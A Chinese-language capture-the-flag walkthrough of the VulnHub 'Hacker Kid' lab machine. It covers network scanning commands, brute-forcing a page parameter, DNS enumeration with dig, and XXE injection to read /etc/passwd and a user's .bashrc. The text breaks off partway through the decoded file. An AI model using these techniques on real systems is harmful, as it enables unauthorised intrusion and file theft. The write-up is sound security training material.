靶机渗透练习19-Hacker kid
靶机描述
靶机地址: https://www.vulnhub.com/entry/hacker-kid-101 ,719/
Description
Difficulty: Easy/Medium (Intermediate)
This box is OSCP style and focused on enumeration with easy exploitation.The goal is to get root.No guessing or heavy bruteforce is required and proper hints are given at each step to move ahead.
## Changelog 2021-08-01 - v1.0.1 2021-06-30 - v1.0
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.10
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 具体步骤参考给你的Kali安排双网卡吧
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描

2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口

发现开放了
DNS的 53 端口
http的 80 端口,,apache
http的 9999 端口,,Tornado
2.2枚举漏洞
53 端口分析
暂时不了解
80 端口分析

访问 80 端口

查看网站源代码,发现说用 get 参数 page_no 去查看页面
做一下模糊测试,这里的页面大概是数字,类似于id=1查询,用 burpsuite 爆破一下


成功爆出页面page_no=21,直接发送到Repeater

翻译一下😢

提示创建了一些子域

并且还给了一个子域 hackers.blackhat.local,把这个域名加入hosts文件,再访问
和之前的一样,再用 dig 工具挖掘一下:
dig http://hackers.blackhat.local @192.168.9.10

发现一个新的域名:hackerkid.blackhat.local,加到 hosts 文件中访问一下

是个Register表单,看一下源代码:

发现提交的表单信息是XML文件格式的,同时是以POST对process.php发送请求

这里可以尝试XXE 注入,抓包注入一下试试:

成功注入,email被替换为 /etc/passwd 文件的内容
9999端口分析


访问9999端口页面,发现是一个登录界面
查看源代码,发现xsrf,恩,,,先不管了
2.3漏洞利用
80端口XXE利用
咱们找一下home目录的东西

看到 saket 的用户权限相对较高,查看其目录下的.bashrc , .ssh等文件

解码内容为
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples

# If not running interactively, don't do anything
case $- in
    *i*) ;;
      *) return;;
esac

# don't put duplicate lines or lines starting with space in the history.
# See bash(1) for more options
HISTCONTROL=ignoreboth

# append to the history file, don't overwrite it
shopt -s histappend

# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000

# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize

# If set, the pattern "**" used in a pathname expansion context will
# match all files and zero or more directories and subdirectories.
#shopt -s globstar

# make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"

# set variable identifying the chroot you work in (used in the prompt below)
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
    debian_chroot=$(cat /etc/debian_chroot)
fi

# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
